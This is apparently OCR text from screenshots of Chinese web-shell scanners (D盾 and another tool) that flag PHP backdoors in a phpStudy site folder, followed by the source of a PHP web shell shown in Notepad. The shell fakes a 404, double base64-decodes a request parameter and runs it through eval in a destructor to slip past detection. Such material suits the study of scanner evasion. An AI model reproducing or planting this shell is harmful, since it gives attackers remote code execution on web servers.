 返回
扫描完成，发现5个安全风险
扫描文件：973个 用时：00:00:41
导出详情
暂不处理
一键处理
网页木马 发现5个风险
添加信任文件
C:/phpstudy/PHPTutorial/WWW/1.php PHP一句话木马 详情
C:/phpstudy/PHPTutorial/WWW/2.php base64_decode变… 详情
C:/phpstudy/PHPTutorial/WWW/phpMyAdmin/libraries/Config.class.php PHP一句话木马 详情
C:/phpstudy/PHPTutorial/WWW/phpMyAdmin/libraries/schema/User_Schema.class.php PHP一句话木马 详情
C:/phpstudy/PHPTutorial/WWW/phpMyAdmin/libraries/sysinfo.lib.php PHP执行木马 详情
网页挂马 未发现风险
网页黑链 未发现风险
畸形文件 未发现风险
已启用网马引擎：
AI检测 已开启
D盾 v2.1.5.4 [测试版]
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
OK
扫描结束
扫描结束.
检测文件数:973 发现可疑文件:5 用时:3.47秒
返回
文件 (支持拖放目录和扫描) 级别 说明 大小 修改时间
c:\phpstudy\phptutorial\www\1.php 2 可疑文件 2303 2020-11-20 12:12:05
c:\phpstudy\phptutorial\www\2.php 5 已知后门 625 2020-11-20 10:40:30
c:\phpstudy\phptutorial\www\4.php 2 可疑文件 377 2020-11-20 20:59:42
c:\phpstudy\phptutorial\www\l.php 1 探针 21175 2017-04-20 16:49:26
c:\phpstudy\phptutorial\www\phpinfo.php 1 phpinfo 23 2013-05-09 20:56:36
10.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
header('HTTP/1.1 404');
class COMI {
    public $c='';
    function __destruct() {
        return eval(substr($this->c, 0));
    }
}
$comi = new COMI();
$password = &$password1;
$password1 = $_REQUEST['password'];
$post = &$password;
$post=base64_decode(base64_decode($post));
$lnng1 = &$lnng;
$lnng = $post;
$lnng2 = $lnng1;
@$comi->c = substr($lnng2, 0);
?>
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) C:\phpstudy\PHPTutorial
名称 大小
Apache
backup
IIS
MySQL
nginx
php
SQL-Front
tmp
tools
WWW